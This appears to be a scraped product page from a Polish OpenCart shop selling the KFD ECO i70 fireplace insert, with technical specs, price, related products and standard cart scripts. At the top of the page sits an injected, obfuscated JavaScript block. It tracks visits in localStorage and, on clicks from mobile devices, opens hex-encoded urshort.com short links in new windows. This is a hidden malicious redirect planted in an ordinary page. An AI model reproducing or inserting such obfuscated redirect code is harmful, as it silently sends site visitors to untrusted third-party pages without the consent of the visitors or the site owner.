'999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>13</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>80</td>
                </tr>
                                <tr>
                  <td>Emisja CO (przy 13% O2) ≤ (%)</td>
                  <td>0,08</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>125</td>
                </tr>
                                <tr>
                  <td>Temperatura spalin (st.C)</td>
                  <td>250</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>178</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>72</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>53</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>72</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>104,4</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>50,5</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>35</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po lewej</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal i szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3046');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('3046');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy KFD ECO i70</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: KFD ECO i70</li>
                        <li>Dostępność: termin realizacji do 14 dni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>5374.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3046" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-Max-7-L-Standard"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-5270-L-LUX-80x80.png" alt="wkład kominkowy KFD ECO Max 7 L Standard" title="wkład kominkowy KFD ECO Max 7 L Standard" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-Max-7-L-Standard">wkład kominkowy KFD ECO Max 7 L Standard</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 4539.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3035', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3035');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3035');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-iMAX"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-5270-LUX-80x80.png" alt="wkład kominkowy KFD ECO iMAX" title="wkład kominkowy KFD ECO iMAX" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-iMAX">wkład kominkowy KFD ECO iMAX</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 3629.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3037', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3037');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3037');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-Max-7-3F-basic"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-5270-L-R-LUX-80x80.png" alt="wkład kominkowy KFD ECO Max 7 3F basic" title="wkład kominkowy KFD ECO Max 7 3F basic" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-Max-7-3F-basic">wkład kominkowy KFD ECO Max 7 3F basic</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 4785.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3038', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3038');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3038');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-iMax-7R"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-5270-R-LUX-80x80.png" alt="wkład kominkowy KFD ECO iMax 7R" title="wkład kominkowy KFD ECO iMax 7R" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-iMax-7R">wkład kominkowy KFD ECO iMax 7R</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 5105.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3039', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3039');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3039');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-Max-14"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-5270-LUX-80x80.png" alt="wkład kominkowy KFD ECO Max 14" title="wkład kominkowy KFD ECO Max 14" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-Max-14">wkład kominkowy KFD ECO Max 14</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 3309.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3040', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3040');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3040');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-70"><img src="https://sklep.kominkigp.pl/image/cache/catalog/KFD%20powietrze/wkład-grzewczy-kominkowy-żeliwny-powietrzny-KFD-ECO-70+-80x80.png" alt="wkład kominkowy KFD ECO 70" title="wkład kominkowy KFD ECO 70" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-KFD-ECO-70">wkład kominkowy KFD ECO 70</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 3950.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3045', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3045');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3045');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3046');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3046',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
